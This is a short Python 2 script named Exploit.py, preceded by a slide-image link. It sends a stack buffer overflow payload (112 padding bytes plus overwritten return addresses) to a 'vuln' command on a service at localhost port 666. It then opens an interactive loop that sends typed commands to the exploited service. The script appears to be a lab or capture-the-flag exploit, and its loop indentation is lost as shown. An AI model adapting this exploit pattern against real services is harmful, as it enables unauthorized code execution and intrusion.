

# Exploit.py
import socket
from time import sleep
from os import strerror
host = "127.0.0.1"
port = 666
payload = "A"*112+"\x4c\x1b\x40\x00\x00\x00\x00\x00"+"\x05\x10\x40"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connmsg = s.connect_ex((host,port))
while (connmsg != 0):
print("Error connecting to server:\t%s" % strerror(connmsg))
sleep(2.1)
connmsg = s.connect_ex((host,port))
banner = s.recv(48)
print(str(banner))
s.send("vuln "+payload)
response = s.recv(400)
while(response.find("DONE") < 0):
response += s.recv(400)
print(str(response))
inputit = 1
while (inputit != "exit"):
inputit = raw_input("Enter command:\t")
s.send(str(inputit)+"\n")
responseit = s.recv(1024)
print(str(responseit))
s.close()